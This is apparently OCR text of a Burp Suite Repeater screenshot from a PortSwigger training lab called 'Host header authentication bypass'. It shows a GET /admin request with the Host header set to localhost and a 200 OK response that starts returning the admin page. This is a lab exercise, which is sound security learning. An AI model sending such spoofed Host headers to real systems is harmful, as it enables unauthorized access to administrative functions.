 Send
Cancel
Target: https://0aaf0010034d101280ddcde500a300d3.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=7typGUVaQi5zbSnbpm4e8EvIDpj1NhmQ; _lab=
46%7cMCwCFD1wiMwJiwhpIlU4Wco6A2J%2brxf%2fAhRDsT7huDxnYN95l%2b85Fp45V08c39
Moz148u%2fIa8gGUVES8GzSRQBVrQCg4cRk4AQszGdkT9SLMdm8yxBM1MG5n%2bCDdcTy2lVX
Q7S2WaHVXAMwNpkaNL5Q2P2EPqJ4fM9%2fPL1h8bTC9WsA%3d
4
5
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3089
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Host header authentication bypass
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">